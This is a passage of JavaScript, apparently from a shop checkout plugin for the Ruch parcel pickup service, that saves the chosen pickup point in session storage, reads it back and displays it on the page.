                sessionStorage.setItem('ruchSelectedPktCodSession', btoa(unescape(encodeURIComponent(JSON.stringify(pkt)))));
                break;
        }
    }
}

function set_selected_pkt_from_cache() {
    var sessionValue;

    switch (ruch_check_service(ruch_selector_for_service)) {
        case 'ruch_serv':
            sessionValue = sessionStorage.getItem('ruchSelectedPktSession');
            break;
        case 'ruch_codserv':
            sessionValue = sessionStorage.getItem('ruchSelectedPktCodSession');
            break;
    }

    if (sessionValue == null) return;

    var selected_pkt = JSON.parse(decodeURIComponent(escape(atob(sessionValue))));
    if (selected_pkt != null)
    {
        ruch_lpay = selected_pkt.c;
        display_selected_pkt(selected_pkt);
        ajax_selected_pkt(selected_pkt);
    }
}

function display_selected_pkt(pkt) {

    if(pkt != null) {
        ruch_selpkt = pkt.id;
        $('#ruch_selpkt_desc').html('<b>Wybrany punkt: ' + pkt.a + '</b>');
        $('#ruch_selpkt_desc').show();
    }
}


function ruch_check_service(selector) {
    var val = $(selector).val();
    if(!val) return;
    var id = parseInt(val.substr(0, val.length - 1));
    if(ruch_codserv.indexOf(id) != -1) {
        return 'ruch_codserv'
    }
    else if(ruch_serv.indexOf(id) != -1) {
        return 'ruch_serv'
    }
}
